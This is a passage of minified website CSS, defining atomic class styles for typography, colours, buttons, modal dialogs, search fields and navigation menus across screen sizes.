(min-width: 768px){.fkd9zq1{font-size:22px}}.f199oesw{font-size:13px;font-weight:400;line-height:1.4}@media (min-width: 768px){.f199oesw{font-size:14px}}.fou05mw{font-size:23px;font-style:italic;font-weight:400;line-height:1.2}@media (min-width: 768px){.fou05mw{font-size:28px}}.f5we44m{font-size:13px;font-weight:400}@media (min-width: 768px){.f5we44m{font-size:14px}}.f1uxfx6a{font-size:14px;font-weight:700;line-height:1.4;margin-block-end:4px}.f1oxpogx{color:#242620;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.fiapxt8 .caribou-highlight-text{color:#397882}.fe8ci9s [class^="orca-icon-"]{align-items:center;display:inline-flex;font-size:24px;height:24px;justify-content:center;margin-inline:4px;vertical-align:text-bottom;width:auto}.fe8ci9s [class*="orca-icon-whatsapp"]{color:#25D366}.fe8ci9s img{display:inline-flex;height:24px;margin-inline:4px;vertical-align:text-bottom;width:auto}.f1kjjj0l{align-items:center;background-color:#2c415a;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#ffffff;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:54px;opacity:1;padding-block-end:16px;padding-block-start:16px;padding-inline-end:32px;padding-inline-start:32px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1kjjj0l:hover{background-color:#22354C;color:#ffffff;text-decoration:none}.f1kjjj0l:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1kjjj0l:active{background-color:#16273C;color:#ffffff;text-decoration:none}.fz5nzco{background-color:#ffffff;border-radius:16px;box-shadow:0px 2px 8px 0px rgba(0, 0, 0, 0.16);color:#242620;display:flex;flex-direction:column;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";gap:24px;line-height:140%;max-width:446px;padding:24px;width:100%}@media (min-width: 768px){.fz5nzco{margin-inline-end:32px;margin-inline-start:32px}}@media (max-width: 991px){.fz5nzco{margin-block-end:8px;margin-block-start:24px}}.f8jndik{opacity:0.4}.f1bgm8jo{color:#242620;margin-block-end:4px}.f1q0hck9{align-items:center;display:flex;flex-grow:1}.f10y6kw9{align-items:center;background-color:#ffffff;border-color:#7E7C76;border-radius:8px;border-style:solid;border-width:1px;display:flex;justify-content:space-between;padding-block-end:8px;padding-block-start:8px;padding-inline-end:16px;padding-inline-start:16px;position:relative}.f10y6kw9:hover{border-color:#22354C}.f10y6kw9:active{border-color:#41403B}.f1kouinn{border-color:#41403B;outline:2px solid #41403B;outline-offset:-2px}.fy9yycp{border-color:#EFECE7;border-radius:2px;border-style:solid;border-width:1px;margin-inline-end:8px}.f1dayvyu{align-items:center;display:flex;flex-grow:1;max-height:35px;padding-inline-end:8px}.f1b2x814{border-color:transparent;font-size:22px;font-weight:300;padding:0;width:100%}.f1b2x814:focus{outline:none}.f13i1qs0{align-items:flex-end;display:flex;height:fit-content;z-index:9}.f14onhzh{text-align:end}.f4cg11h{font-size:18px}.f13rgry3{display:flex;margin-block-end:8px}.fpz17gm{color:#397882;font-weight:700}.f1f1ygnm{display:flex}.f1fnupl5{color:#397882;font-weight:800}.f176srh7{color:#397882;font-size:18px;font-weight:800;line-height:140%;min-height:calc(1.4em + 8px);padding-block-start:8px}.f1gbvxye{display:flex;flex-direction:column;gap:12px}.f1tcciyw{display:flex;flex-direction:column;gap:12px}@media (min-width: 992px){.f1tcciyw{display:none}}.fktmhw6{align-items:center;background-color:#E5F6F9;border-radius:4px;display:flex;flex-direction:row;padding:12px}.f8ie95n{color:#397882;font-family:orca-icons;font-size:14;margin-inline-end:8px}.f1kx47qz{color:#242620;font-size:14px;line-height:140%}.f1t3f12{align-items:center;display:flex;justify-content:space-between}.f14jg5ou{color:#397882}.f96or0t{width:100%}.fezgikp{color:inherit;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;justify-content:space-between;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px;text-decoration:inherit;width:100%}.fezgikp:visited{color:inherit;text-decoration:inherit}.fezgikp:hover, .fezgikp:active, .fezgikp:focus, .fezgikp:hover:visited, .fezgikp:active:visited, .fezgikp:focus:visited{background-color:#2C415A;color:white;outline:0;text-decoration:inherit}.f3rzpq{background-color:#fff;left:0;padding:4px;position:absolute;right:0;top:0;z-index:9999}.fokmqht{max-height:320px!important;overflow-y:auto}.f4jixl9{border:1px solid #E2EAF7;height:21px;margin-right:8px;width:30px}.f1ve9rp8{left:0;position:absolute;right:0;top:100%;z-index:9999}.f1rc6857{align-items:center;background-color:#EFECE7;border-radius:100px;cursor:pointer;display:flex;gap:4px;justify-content:center;min-height:22px;padding:8px;transition:background-color 0.15s ease}.f1rc6857:hover,.f1rc6857:active{background-color:#E1DDD7}.f1rc6857:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f45ihqf{cursor:not-allowed;opacity:0.4}.f11v6oas{display:inline-block;position:relative}.fq52e5l{align-items:center;cursor:pointer;display:flex;gap:8px}.fq52e5l:focus-visible{border-radius:4px;outline:2px solid #16273C;outline-offset:2px}.f1pib02t{cursor:not-allowed;opacity:0.4;pointer-events:none}.feuc5h9{background:#ffffff;box-shadow:0px 3px 6px 0px rgba(134, 150, 167, 0.5);display:flex;flex-direction:column;gap:0;list-style:none;margin:0;padding:8px;position:absolute;right:0;top:100%;z-index:1001}.fwi7j9t{background:#ffffff;box-shadow:0px 3px 6px 0px rgba(134, 150, 167, 0.5);display:flex;flex-direction:column;gap:0;height:100%;list-style:none;margin:0;max-width:576px;overflow:auto;padding-block-end:16px;padding-block-start:16px;padding-inline-end:24px;padding-inline-start:24px;position:fixed;right:0;top:0;width:100%;z-index:1001}.fgbwsmg{display:none !important}.f1rzx7rf{align-items:center;border-radius:6px;color:#242620;cursor:pointer;display:flex;height:28px;justify-content:space-between;padding-inline-end:8px;padding-inline-start:8px}.f1rzx7rf:hover{background-color:#FAF8F5}.f1rzx7rf::after{color:#242620;padding-inline-start:16px}.f1sr1gv4{align-items:center;border-radius:8px;color:#242620;cursor:pointer;display:flex;line-height:1.2;padding-block-end:12px;padding-block-start:12px;padding-inline-end:24px;padding-inline-start:24px}.f1sr1gv4:hover{background-color:#FAF8F5}.f1sr1gv4::before{margin-inline-end:4px;margin-left:-20px;opacity:0.7}.f16ncaka{align-self:flex-start;background:none;border:none;cursor:pointer;margin-block-end:32px;padding:0}.f16ncaka img{height:32px;width:auto}.f16ncaka:focus-visible{border-radius:4px;outline:2px solid #16273C;outline-offset:2px}.f1edg7a7,.f1edg7a7:hover{background-color:#EFECE7}.fehgflq{background-color:#EFECE7;outline:2px solid #16273C;outline-offset:-2px}.fehgflq:hover{background-color:#EFECE7}.f1ezvjtl{-webkit-transform:rotate(45deg);border:solid #19293a;border-radius:1px;border-width:0 1em 1em 0;display:inline-block;font-size:2px;height:10px;margin-bottom:6px;margin-right:2px;transform:rotate(45deg);width:10px}.fdimqz7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;padding-top:8px}@media (max-width: 767px){.fdimqz7{font-size:13px}}@media (min-width: 768px){.fdimqz7{font-size:14px}}.f1toup2w{background:none;border:none;border-radius:2px;color:#397882;cursor:pointer;font:inherit;padding:0;text-decoration-line:underline}.f1toup2w:focus-visible{outline:2px solid #16273C;outline-offset:1px}.f1dhoxui{align-items:center;display:flex;flex-direction:column;grid-gap:24px}.f189zbmu{align-items:flex-start;display:flex;flex-direction:column;grid-gap:8px;width:100%}.f1goc2id{align-self:stretch;background:#A6BBDA;height:1px}.f1yhht0q{align-items:flex-start;display:flex;flex-direction:column;grid-gap:4px;width:100%}.f1ohngie{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.4}@media (max-width: 767px){.f1ohngie{font-size:13px}}@media (min-width: 768px){.f1ohngie{font-size:14px}}.fsgm105{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.fsgm105{font-size:13px}}@media (min-width: 768px){.fsgm105{font-size:14px}}.fiu4b7o{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:8px;margin-top:8px}.fiu4b7o [class^="orca-icon-"]{color:inherit !important;vertical-align:middle}.fiu4b7o a{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.fiu4b7o,.fiu4b7o a{font-size:13px}}@media (min-width: 768px){.fiu4b7o,.fiu4b7o a{font-size:14px}}.f1o6pohl{text-align:left}.fsuivmx{text-align:center}.f1q5mhs2{text-align:right}.f1idy7ti{border-radius:2px;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;text-decoration:underline}.f1idy7ti:link{color:#2c415a}.f1idy7ti:visited{color:#743d95}.f1idy7ti:hover, .f1idy7ti:active{color:#22354C}.f1idy7ti:focus-visible{color:#22354C;outline:2px solid #16273C;outline-offset:1px}.fmh5yb8{padding-bottom:32px;padding-top:64px;text-align:center}@media (max-width: 767px){.fmh5yb8{padding-top:32px}}.f1g7iaqt{margin-bottom:32!important}.fzfmga3{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:64px}@media (max-width: 767px){.fzfmga3{font-size:13px}}@media (min-width: 768px){.fzfmga3{font-size:14px}}.fegp659{margin-bottom:32px;text-align:center}.f15j37yp{margin:0;padding:0}.f1k1kmpj{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}@media (max-width: 767px){.f1k1kmpj{font-size:16px;margin-top:12px}}@media (min-width: 768px){.f1k1kmpj{font-size:18px;margin-top:16px}}.fu3cip0{margin:0;padding:0}@media (max-width: 767px){.fu3cip0{margin-top:12px}}@media (min-width: 768px){.fu3cip0{margin-top:16px}}.f1vcdmt8{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.f1vcdmt8{font-size:16px}}@media (min-width: 768px){.f1vcdmt8{font-size:18px}}.f1a1kvcg{background:#fff;border-radius:16px;box-shadow:0px 2px 8px 0px rgba(0, 0, 0, 0.16);cursor:hover;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:14px;height:100%;padding-bottom:16px;padding-left:12px;padding-right:12px;padding-top:16px;width:150px}.f1be8smo{align-items:center;display:flex;height:64px;justify-content:center;width:126px}.f1f4oqv{max-height:100%;max-width:100%}.fn4xshm{color:#04829E;margin-top:8px}.f1pfon3k{margin-right:4px}.f11xodjj{font-size:12px}.f11xodjj:before{vertical-align:middle}.fntu9zl{align-items:stretch;display:flex;flex-wrap:wrap;justify-content:center}@media (min-width: 768px){.fntu9zl{gap:24px}}@media (max-width: 767px){.fntu9zl{gap:16px}}@media (max-width: 767px){.fvc78xg{margin-bottom:16px;margin-top:16px}}@media (min-width: 768px){.fvc78xg{margin-bottom:24px;margin-top:24px}}.f16ax1sh{object-fit:contain}@media (max-width: 767px){.f16ax1sh{margin-bottom:24px;max-width:125px}}@media (min-width: 768px){.f16ax1sh{margin-right:24px;max-height:48px}}.fu9jhds{border-top:1px solid #97a7b8;margin:16px}.fozwuf7{font-size:22px;margin:8px}.fcn65vz{color:#e23c32;font-size:13px;font-style:italic;font-weight:600;margin:4px}.f1jsozkk{font-weight:600;margin:4px}.f141vg9d{margin:8px}.f1xuqtlg{display:flex;flex-direction:column;justify-content:center;margin-right:4px}.f19pjl8t{border-radius:16px}.f19pjl8t:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1icoyh3{align-items:center;display:flex;margin-left:8px}.fzyc0t4{display:inline-block;margin-top:32px}.fabr03x{display:flex;justify-content:center;position:relative}@media (max-width: 991px){.fabr03x{display:none}}.f1d3hqnt{background-color:#fff;max-height:483px;max-width:900px;overflow-y:scroll;padding:16px;position:absolute;top:5px;width:calc(65vw);z-index:9999}@media (min-width: 992px){.flbcuwb{display:none}}.fo145yt{align-items:center;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";justify-content:space-between;width:100%}.f1xvztl6{background-color:#fff;color:#19293a}.f1l0fb2y{background-color:#f3f4f7;color:#19293a}.f1qxenz8{background-color:#22578e;color:#fff}.f17xmls8{background-color:#212e61;color:#fff}.fk8icq2{background-color:transparent;background-image:linear-gradient(211deg, #226ba4, #212e61);color:#fff}.fq1pig1{background-color:transparent;background-image:linear-gradient(140.43deg, #111731 0%, #1F274B 24.39%, #202C63 62.59%, #1F5690 100%);color:#fff}@media (min-width: 992px){.fq1pig1{background-image:linear-gradient(133.97deg, #111731 0%, #1F274B 16.91%, #202C63 50.03%, #1F5690 100%)}}.f8o51i0{background-color:#FFECD6;color:#19293a}.fmdb8kn{background-color:#D2E9ED;color:#19293a}.fnrq16o{min-height:100%;width:100%}.f1n0h750{align-items:center;background-color:rgba(33, 46, 97, 0.5);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;transition:opacity 200ms ease-in-out;z-index:99}.f3yl9q6{opacity:1;visibility:visible}.f5z7vvf{opacity:0;visibility:hidden}.fofyb9g{-webkit-overflow-scrolling:touch;overflow-y:scroll}.f15w3cmo{bottom:0;height:auto;left:0;right:0;top:0}.f9o6tvi{bottom:0;height:auto;left:auto;max-width:576px;right:0;top:0;width:100%}@media (max-width: 575px){.ftk32wy{-webkit-overflow-scrolling:touch;bottom:0;height:auto;left:0;overflow-y:scroll;right:0;top:0}}@media (min-width: 576px){.ftk32wy{border-radius:4px;top:50%}}@media (min-width: 576px){.f1utb4kk{transform:translateY(-50%);transition:opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms}}@media (min-width: 576px){.f1p22u8k{transform:translateY(-250%);transition:opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms}}.f10xrriu{background-color:white;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;position:absolute}.fh27irt{background:transparent;border:none;border-radius:5px;color:#425263;cursor:pointer;font-size:18px;line-height:1.4;padding-bottom:8px;padding-left:8px;padding-right:8px;padding-top:8px;position:absolute;right:16px;text-align:center;top:8px;z-index:2}.fh27irt:hover, .fh27irt:focus, .fh27irt:active{outline:none;text-decoration:none}.f1wt0yvj{display:none}.f19q0gqy{border-radius:4px 4px 0 0;position:relative}.f19xccpf{background-image:url([data-uri]);background-position:16px center;background-repeat:no-repeat;background-size:16px 16px;border:none;border-radius:4px 4px 0 0;box-shadow:0 2px 8px 0 rgba(6, 25, 43, 0.15);color:#212e61;font-size:16px;padding-bottom:16px;padding-left:44px;padding-top:16px;width:100%}.f19xccpf::placeholder{color:#425263}.f19xccpf:active, .f19xccpf:focus{outline:none}.f19xccpf:focus + label, .f19xccpf:not(.empty) + label{font-size:14px;inset-block-start:2px;transform:translateY(0)}.fdxflwu{padding-block-end:6px;padding-block-start:18px}.fzroxxw{display:flex;flex-direction:column;height:100%;justify-content:center;position:absolute;right:0;top:0}.f1l7xhro{cursor:pointer;padding:20px}.f1qvzgqi{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.f1flwiyt{color:#615F5A;font-size:16px;inset-block-start:50%;inset-inline-start:44px;pointer-events:none;position:absolute;transform:translateY(-50%);transition:font-size 0.2s, inset-block-start 0.2s, transform 0.2s}.f13l4mw6{background-color:#ffffff;border:none;border-radius:0 0 4px 4px;border-top:2px solid #d9e0e8;box-shadow:0 2px 8px 0 rgba(6, 25, 43, 0.15);color:#242620;list-style:none;margin:0;max-height:100%;padding:0;width:100%}.flor661{cursor:pointer;font-size:14px}.fym4ayx{box-shadow:0 1px 2px 0 rgba(0,0,0,0.2);height:21px;margin-right:12px;vertical-align:text-top;width:auto}.fqxt66n{background-color:#EEF3FE;border-left-color:white;border-left-style:solid;border-left-width:1px;border-right-color:white;border-right-style:solid;border-right-width:1px}.f1f1jgk7{background-color:#22354C;color:#ffffff}.f1f1jgk7 .coming-soon{background-color:rgba(255, 255, 255, 0.1)}.f5r4noa{color:#425263;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px}.f8pl4m3{border-bottom:0;border-color:#d9e0e8;border-style:solid;margin-left:16px;margin-right:16px}.favumex{padding-bottom:32px;padding-top:64px}.f1wrjg7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin:0;padding:0}@media (max-width: 767px){.f1wrjg7{font-size:19px;margin-top:12px}}@media (min-width: 768px){.f1wrjg7{font-size:22px;margin-top:16px}}.fzhxk8m{display:flex;flex-direction:column;padding-bottom:32px;text-align:center}.f1dxws6o{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin:0;padding:0}@media (max-width: 767px){.f1dxws6o{font-size:19px}}@media (min-width: 768px){.f1dxws6o{font-size:22px}}.f155qhd1{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;margin-top:16px}@media (max-width: 767px){.f155qhd1{font-size:16px}}@media (min-width: 768px){.f155qhd1{font-size:18px}}.fdm1vey{background-position:center;background-repeat:no-repeat;background-size:cover}.f19muyyh{background-position:center;background-repeat:no-repeat;background-size:cover}@media (max-width: 767px){.f19muyyh{padding-block-start:32px}}@media (min-width: 768px){.f19muyyh{padding-block-start:56px}}@media (max-width: 767px){.f9cijp0{padding-block-end:32px;padding-block-start:32px}}@media (min-width: 768px){.f9cijp0{padding-block-end:56px;padding-block-start:56px}}.fthuhc4{align-items:center;display:flex;justify-content:center}@media (max-width: 767px){.fthuhc4{padding-block-end:32px}}@media (min-width: 768px){.f82g8fo{order:0}}@media (max-width: 767px){.f82g8fo{order:0}}.f1de074t{padding-block-end:4px}@media (min-width: 768px){.f1de074t{padding-block-end:56px}}.f6w00t0{max-width:100%}.fkiobnj{color:#2C415A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:16px;margin-top:0}@media (max-width: 767px){.fkiobnj{font-size:28px}}@media (min-width: 768px){.fkiobnj{font-size:35px}}.fmy8k6u{color:#19293A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:0}@media (max-width: 767px){.fmy8k6u{font-size:16px}}@media (min-width: 768px){.fmy8k6u{font-size:18px}}.f7h8j5d{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width: 575px){.f7h8j5d{align-content:center;align-items:center;flex-direction:column}}@media (min-width: 576px){.f7h8j5d > a{margin-left:8px;margin-right:8px}}.f1f93zbs{white-space:nowrap}@media (max-width: 575px){.f1f93zbs{margin-top:16px}}@media (min-width: 576px){.f1f93zbs{margin-top:24px}}.fra70tk{display:flex;flex-direction:column;text-align:center}.fra70tk ul, .fra70tk ol{margin:0;text-align:left}.foklei2{justify-content:center !important;margin-bottom:24px}@media (max-width: 576px){.f1cm72xq{display:none;visibility:hidden}}@media (min-width: 575px){.fx8vx9f{display:none;visibility:hidden}}.fnwi3ry{margin-top:24px !important;text-align:center !important}@media (max-width: 767px){.f1at8f6n{padding-block-end:32px}}@media (max-width: 767px){}@media (max-width: 767px){.fn5bmis{background-image:none}}@media (min-width: 768px){.fn5bmis{background-image:none}}@media (min-width: 992px){.fn5bmis{background-image:none}}.fnf6zrp{display:flex;flex-grow:1}.fcxl8es{align-items:center;background-color:#ffffff;display:flex;height:102px;justify-content:center;margin-left:auto;margin-right:auto;z-index:98}@media (max-width: 576px){.fcxl8es{height:70px;overflow:hidden}}.fk1jppv{align-items:center;display:flex;height:102px;max-width:1140px;padding:16px;width:100%}@media (max-width: 576px){.fk1jppv{display:none}}.fmf93dg{align-items:center;display:flex;gap:24px;height:102px;justify-content:space-between;max-width:1140px;padding:16px;width:100%}@media (max-width: 576px){.f7dgphn{gap:8px;height:70px;padding:16px}}.fwvexzc{align-items:flex-start;background-color:#ffffff;flex-flow:column;height:100%;justify-content:flex-start;max-width:576px;overflow-y:auto;padding:0px 32px;position:fixed;right:0;top:0;width:100%}@media (max-width: 576px){.fdcrdz9{padding:0px 16px}}.ff7e7tl{align-items:center;display:flex;gap:24px;list-style:none;margin-bottom:0;padding:0}@media (max-width: 576px){.ff7e7tl{gap:8px}}.fxs7wx0{align-items:flex-start;display:flex;flex-flow:column;gap:24px;list-style:none;margin-bottom:0;padding:0;width:100%}.f12oe3ge{align-items:center;display:flex;gap:16px}.f12oe3ge:not(:has(~ .f12oe3ge)){margin-left:-8px}@media (max-width: 1072px){.f12oe3ge{display:none}}.f18bszg3{display:flex;flex-flow:column;gap:24px;width:100%}.f18bszg3:not(:has(~ .f18bszg3)){border-bottom:1px solid #FAF8F5;padding-bottom:24px}@media (max-width: 1072px){.f22950j{display:none}}.fj1zjyq{display:flex;flex-flow:column;font-size:16px;gap:24px;width:100%}.f1on1pqe{align-items:center;display:flex;gap:16px;list-style:none;margin-bottom:0;padding:0}.f1on1pqe button{height:48px;padding:0 16px}@media (max-width: 576px){.f1on1pqe{gap:8px}.f1on1pqe button{height:38px}}@media (max-width: 370px){.f1on1pqe{display:none}}.f1bjgi7a:empty{display:none}.fg4c9mb{align-items:flex-end;background-color:#ffffff;bottom:0;display:flex;flex-grow:1;left:0;position:sticky;right:0;width:100%;z-index:1}.fh3l40n{background-color:#fff;border-top:1px solid #FAF8F5;display:flex;flex-grow:1;gap:16px;list-style:none;margin-bottom:0;padding:0;padding-bottom:12px;padding-top:12px;width:100%}@media (max-width: 370px){.fh3l40n{flex-direction:column}}.f1bozt77{border-bottom:1px solid #FAF8F5;padding-bottom:24px;width:100%}@media (min-width: 1073px){.f12umn0c{display:none}}.f1tczh3c{position:fixed;right:16px;top:31px;z-index:1}@media (max-width: 576px){.f1tczh3c{right:16px;top:15px}}.f7dtjpq{left:-10000px;position:absolute;top:20px;z-index:2000}.f7dtjpq:focus{left:20px}.f16c82b4{position:fixed}.fa61nxh{background-color:#ffffff;border-bottom:1px solid #E1DDD7;display:flex;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:10}@media (max-width: 576px){.f1809e9f{display:none}}@media (min-width: 576px){.f7nsfl9{display:none}}.f1hl6fuc{height:66px;width:100%;z-index:1}@media (max-width: 576px){.f1hl6fuc{height:52px}}.fn78ep0{background-color:#fff;height:72px;margin:0 -32px;position:fixed;top:0;width:100%}@media (max-width: 576px){.fn78ep0{height:56px;margin:0 -16px}}.f4szeq6{display:inline-block;margin-block-start:8px}.f4szeq6:focus-visible{border-radius:4px;outline:2px solid #16273C;outline-offset:2px}.fsk30hi{margin-block-start:0px;position:fixed;top:35px}@media (max-width: 576px){.fsk30hi{top:18px}}.fm1qlf6:hover{background-color:#FAF8F5;color:#242620;text-decoration:none}.fm1qlf6:active{background-color:#EFECE7;color:#242620;text-decoration:none}.fm1qlf6:focus-visible{outline:2px solid #16273C;outline-offset:6px}.f19wm5yq:hover{box-shadow:0 0 0 8px #FAF8F5}.f19wm5yq:active{box-shadow:0 0 0 8px #EFECE7}.f11d888k{background-color:#EFECE7;color:#242620;text-decoration:none}.f11d888k:hover{color:#242620;text-decoration:none}.ftxfntv{align-items:center;border-radius:100px;color:#242620;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;justify-content:center;padding:8px;text-decoration:none;width:100%}.ftxfntv:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1sogrkx{align-items:center;border-radius:100px;color:#242620;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;margin-block-start:16px;padding-block-end:4px;padding-block-start:4px;text-decoration:none;width:100%}.f1j52m8h{padding-inline-end:16px;padding-inline-start:16px}.f15o6vtm{text-align:center;width:100%}.f9be6eh{list-style:none;margin:0;padding:1rem 0}.f56stia{list-style:none;margin:0}.f16z3pmu{border-color:#E1DDD7;border-radius:100px;border-style:solid;border-width:1px;display:inline-flex;gap:4px;padding:4px;white-space:nowrap}.f1q01ju2{border-color:#E1DDD7;border-radius:100px;border-style:solid;border-width:1px;display:flex;gap:4px;justify-content:space-around;padding:4px;width:100%}.f1rxwwpq{background:#ffffff;border-bottom-color:#E1DDD7;border-bottom-style:solid;border-bottom-width:1px;display:flex;justify-content:center;left:0;opacity:0;padding:16px;padding-top:32px;position:fixed;right:0;width:100%}.f1nfs001{display:flex;width:100%}.f1wfgj9t{align-items:center;align-self:stretch;display:flex;gap:24px;list-style:none;margin-bottom:0;max-width:1140px;padding:0;padding-left:8px;padding-right:8px;width:100%}.fd3dqga{align-items:flex-start;display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding:0;width:100%}.fforflm{align-items:center;background:#BFE6EC;border-radius:100px;display:flex;font-size:12px;font-weight:600;justify-content:center;margin-left:4px;max-height:24px;padding:4px 8px}@keyframes frr7jlv{from{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(2px)}}.fhx6fvs{animation-duration:160ms;animation-fill-mode:forwards;animation-name:frr7jlv;animation-timing-function:ease-out}.f2we3pn{align-items:center;display:flex;gap:4px;list-style:none;margin-bottom:0;padding:0}.fp8wf34{display:flex;flex-flow:column;list-style:none;margin-bottom:0;padding:0;width:100%}.f34xpep{align-items:center;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;justify-content:space-between;width:100%}.f34xpep:focus-visible{border-radius:2px;outline:2px solid #16273C;outline-offset:2px}.fl69f7n{margin-right:16px}.f1o5uzbp{background-color:#fff;border:1px solid #E1DDD7;border-radius:4px;height:483px;left:50%;padding:16px;position:fixed;right:0;top:84px;transform:translate(-50%, 0);width:900px;z-index:1001}.fhqnhxg{background-color:#fff;box-shadow:0 4px 6px rgba(0,0,0,.12);column-count:4;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI 